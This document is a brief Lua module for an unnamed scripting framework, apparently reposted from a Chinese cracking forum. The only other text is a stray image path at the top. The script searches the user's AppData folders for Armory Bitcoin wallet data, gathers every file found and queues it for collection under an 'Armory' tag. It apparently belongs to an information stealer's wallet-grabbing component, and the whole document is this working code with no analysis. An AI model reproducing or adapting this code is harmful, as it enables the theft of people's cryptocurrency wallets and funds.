 local files = {}
local file_count = 0
if not framework.flag_exist("W") then
    return
end
local paths = {
    framework.parse_path([[%AppData%\Armory]]),
    framework.parse_path([[%LOCALAppData%\Armory]])
}
local function findConfig(path)
    local offset = string.len(path) + 2
    framework.fs_search(path, function(entry)
        local name = string.sub(entry.Filename, offset)
        files[name] = entry.Filename
        file_count = file_count + 1
    end,true)
end
for _, path in ipairs(paths) do
    if path ~= nil and framework.path_exist(path) then
        if file_count > 0 then
            break
        end
        findConfig(path)
    end
end
if file_count > 0 then
    for k, v in pairs(files) do
        framework.add_file(k, v)
    end
    framework.set_commit("!CP:Armory")
end
吾爱破解论坛
www.52pojie.cn